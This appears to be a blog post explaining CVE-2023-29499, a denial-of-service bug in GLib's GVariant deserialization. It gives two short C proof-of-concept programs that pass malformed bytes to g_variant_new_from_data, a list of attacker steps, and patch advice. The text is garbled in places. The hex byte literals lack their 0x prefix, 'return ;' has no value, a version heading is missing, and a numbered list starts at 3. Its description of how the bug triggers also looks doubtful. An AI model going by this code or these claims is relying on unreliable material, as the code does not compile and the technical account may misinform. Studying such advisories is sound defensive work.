GLib is a crucial low-level core library used by many open source projects — GNOME, GTK, and a range of Linux tools. But even libraries like this aren’t immune to bugs. Earlier in 2023, a subtle yet dangerous bug was discovered in GLib’s GVariant deserialization logic. This flaw, catalogued as CVE-2023-29499, can easily lead to denial of service (DoS), posing a serious risk for any software relying on GLib to safely parse external data.
Let’s look at what happened, the affected code, how it can be exploited, and how you can make sure your systems are safe.
What is GVariant and Why Does It Matter?
GVariant is a flexible data serialization format supported by GLib. It is often used for inter-process communication (IPC) or storing structured data in applications. Security here is critical: If an attacker can trick your app into parsing malformed data, all sorts of things can go wrong.
The Heart of the Issue
The flaw in CVE-2023-29499 is relatively simple: When deserializing data from an untrusted source — say, a file or a network socket — GLib’s g_variant_new_from_data function fails to adequately check that the input data matches the expected structure.
This means that if someone crafts “bad” input data and passes it to this function, it might trigger an assert, crash the app, or leave it in an inconsistent state. For a desktop app, this could make it easy for a remote attacker to knock the app offline or create a reliability nightmare.
Suppose you have code like this
#include <glib.h>
int main() {
// This is not a valid GVariant; it's just random garbage bytes
gchar malformed_data[] = { xde, xad, xbe, xef };
// Try to create a GVariant from it
GVariant *variant = g_variant_new_from_data(G_VARIANT_TYPE("s"),
malformed_data,
sizeof(malformed_data),
FALSE, // trusted=FALSE
NULL,
NULL);
// Attempt to use the variant (will likely crash if malformed)
gchar *str = g_variant_print(variant, TRUE);
g_print("%s\n", str);
g_free(str);
g_variant_unref(variant);
return ;
}
If run on a vulnerable version of GLib with malformed or malicious data, this code can crash. Notice that even specifying trusted=FALSE does not protect against malformed input!
Exploit Details
The actual exploit is simple — feed a GLib-using application a corrupt, unverified GVariant byte stream. GLib expects data to strictly follow its format, but before the patch, it didn’t fully validate it!
The attacker’s steps could look like this
1. Craft a malformed GVariant data buffer (such as with out-of-order fields, extra bytes, or illegal values).
2. Deliver it to the target — over IPC, via a file, through a D-Bus message, or any place the app deserializes with GLib.
3. When the application tries to parse, it may crash due to assertion failures or out-of-bounds access.
This is a classic Denial of Service (DoS) situation. If a critical daemon (like a D-Bus service) is affected, this can even disrupt system functionality.
Here’s a minimal PoC
// dangerous_input.gvariant contains just the bytes "\x00\x00\x00"
#include <glib.h>
#include <stdio.h>
int main() {
FILE *f = fopen("dangerous_input.gvariant", "rb");
if (!f) return 1;
guint8 buf[3];
fread(buf, 1, 3, f);
fclose(f);
// Will cause assertion failure or crash if GLib is unpatched
GVariant *v = g_variant_new_from_data(G_VARIANT_TYPE("u"), buf, 3, FALSE, NULL, NULL);
g_variant_unref(v);
return ;
}
Linux desktop environments, system services using GLib
- Versions of GLib before 2.76.3 (released June 2023) — see official release notes
How Was It Fixed?
The fix landed in this commit and improved input validation in g_variant_new_from_data and related deserialization logic. Now, when GLib encounters malformed data, it errors out safely rather than crashing.
Sanitize Inputs: Do not deserialize untrusted data unless you are on a safe version.
3. Monitor Vendors: If you use pre-compiled binaries, check your Linux distribution’s security bulletins for their response to CVE-2023-29499.
References
- NIST National Vulnerability Database: CVE-2023-29499
- GLib official advisory
- Upstream patch commit
- GLib release 2.76.3 notes
Conclusion
GVariant may seem like a humble data format, but this bug proves that even tiny serialization flaws can lead to real-world attacks. Update your libraries, test your code with malformed inputs, and stay up to date on security advisories. Sometimes, all it takes for your app to be broken is a couple of unchecked bytes.
Timeline
Published on: 09/14/2023 20:15:00 UTC
Last modified on: 09/25/2023 20:15:00 UTC
